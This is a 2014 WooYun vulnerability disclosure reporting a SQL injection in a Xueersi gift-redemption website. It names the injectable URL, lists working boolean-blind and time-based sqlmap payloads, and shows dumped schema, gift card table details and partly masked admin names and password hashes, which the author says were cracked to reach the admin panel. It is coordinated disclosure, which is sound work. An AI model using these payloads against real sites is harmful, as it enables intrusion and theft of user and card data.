漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-075420
漏洞标题:学而思某礼品兑换系统SQL注入漏洞可获取后台权限和大量礼品卡号码
相关厂商:好未来集团学而思培优
漏洞作者: Coffee
提交时间:2014-09-08 11:01
修复时间:2014-10-23 11:02
公开时间:2014-10-23 11:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-09-08: 细节已通知厂商并且等待厂商处理中
2014-09-09: 厂商已经确认,细节仅向厂商公开
2014-09-19: 细节向核心白帽子及相关领域专家公开
2014-09-29: 细节向普通白帽子公开
2014-10-09: 细节向实习白帽子公开
2014-10-23: 细节向公众公开
简要描述:
学而思某礼品兑换系统SQL注入漏洞可获取后台权限和大量礼品卡号码
(有各种各样的礼物~~~)
详细说明:
注入点:http://jifen.jiajiaoban.com/students/giftDetail/51* (GET)
back-end DBMS: MySQL 5.0.11
available databases [3]:
[*] information_schema
[*] test
[*] zkshop
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://jifen.jiajiaoban.com:80/students/giftDetail/51' AND 6414=6414 AND 'ViPL'='ViPL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://jifen.jiajiaoban.com:80/students/giftDetail/51' AND SLEEP(5) AND 'iKaa'='iKaa
---
back-end DBMS: MySQL 5.0.11
Database: zkshop
[24 tables]
+-----------------------------+
| admins |
| advertises |
| areas |
| batchs |
| cards |
| categories |
| enter_stock_details |
| enter_stocks |
| exchanges |
| focuses |
| gifts |
| giftvotes |
| groups |
| leave_stock_details |
| leave_stocks |
| points_login_log |
| receivelimits |
| recharges |
| school_leave_stock_details |
| school_leave_stocks |
| service_leave_stock_details |
| tb_student_temp |
| users |
| userscores |
+-----------------------------+
学生信息:
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 40488 |
+-------+---------+
大量礼品卡(60多万张卡真恐怖……):
back-end DBMS: MySQL 5.0.11
Database: zkshop
Table: cards
[4 columns]
+----------+---------------------+
| Column | Type |
+----------+---------------------+
| batch_id | int(6) unsigned |
| cardnum | char(15) |
| id | int(11) unsigned |
| is_valid | tinyint(1) unsigned |
+----------+---------------------+
+-------+---------+
| Table | Entries |
+-------+---------+
| cards | 6366313 |
+-------+---------+
部分管理员:
back-end DBMS: MySQL 5.0.11
Database: zkshop
Table: admins
[15 entries]
+----------+----------------------------------+--------------+
| username | password | loginname |
+----------+----------------------------------+--------------+
| 孙勤兴 | 0be062马赛克6aa8e | sunqinxing |
| 李晓丹 | 1e6df马赛克30d3 | lixiaodan |
| 郭某 | 202cb96马赛克234b70 | 海淀黄庄校区 |
| 陈某 | 202cb962马赛克34b70 | 人大服务中心 |
| 唐巍 | 202cb962马赛克234b70 | tangwei |
| 阜成门 | 21218cc马赛克51105 | fuchengmen |
基本都是比较弱的口令,解起来非常轻松。由于管理员太多,实在懒得等到跑出admin,就随便拿个号登录后台了。admin应该权限更大。

漏洞证明:
back-end DBMS: MySQL 5.0.11
Database: zkshop
+--------+---------+
| Table | Entries |
+--------+---------+
| admins | 115 |
+--------+---------+
修复方案:
#1、过滤参数
版权声明:转载请注明来源 Coffee@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2014-09-09 09:20
厂商回复:
感谢支持!
最新状态:
暂无